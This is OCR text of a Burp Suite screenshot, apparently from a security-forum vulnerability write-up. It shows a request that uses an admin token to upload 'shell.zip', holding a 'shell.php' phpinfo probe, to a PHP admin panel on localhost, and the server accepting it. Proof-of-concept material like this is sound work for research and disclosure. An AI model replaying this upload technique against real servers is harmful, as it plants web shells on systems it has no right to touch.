 Request
Pretty Raw Hex \n
1 POST /admin/ajax/upload HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 think-lang: zh-cn
8 server: true
9 batoken: 25e3925b-107b-4c6d-a067-378bb24a5461
10 Content-Type: multipart/form-data;
boundary=---------------------------197645304183384686915894072
11 Content-Length: 404
12 Origin: http://127.0.0.1:8080
13 Connection: close
14 Referer: http://127.0.0.1:8080/index.html/
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 -----------------------------197645304183384686915894072
20 Content-Disposition: form-data; name="file"; filename="shell.zip"
21 Content-Type: application/x-zip-compressed
22
23 PK
24 e[X] v shell.php<?php phpinfo(); ?>PK?
25 e[X] v $ shell.php
26 V- 8i PK[:
27 -----------------------------197645304183384686915894072--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Tue, 27 Feb 2024 04:48:06 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Access-Control-Allow-Origin: http://127.0.0.1:8080
7 Content-Type:application/json; charset=utf-8
8 Access-Control-Allow-Credentials:true
9 Access-Control-Max-Age:1800
10 Access-Control-Allow-Methods:GET, POST, PATCH, PUT, DELETE, OPTIONS
11 Access-Control-Allow-Headers:think-lang, server, ba-user-token,
batoken, Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
12 X-Rate-Limit-Limit:0
13 X-Rate-Limit-Remaining:0
14 X-Rate-Limit-Reset:0
15
16 {
"code":1,
"msg":"文件上传成功！",
"time":1709009286,
"data":{
"file":{
"suffix":"zip",
"full_url":
"http:\/\/127.0.0.1:8080\/storage\/default\/20240227\/shellfe685
6566ff752882f54d058957b2e6788afd9e4.zip",
"topic":"default",
"admin_id":1,
"url":
"\/storage\/default\/20240227\/shellfe6856566ff752882f54d058957b
2e6788afd9e4.zip",
"name":"shell.zip",
"size":171,
"mimetype":"application\/x-zip-compressed",
"storage":"local",
"sha1":"fe6856566ff752882f54d058957b2e6788afd9e4",
"id":1,
"last_upload_time":1709009286
}
}
}
In
Re
Re
Re
Re
Re
Re
先知社区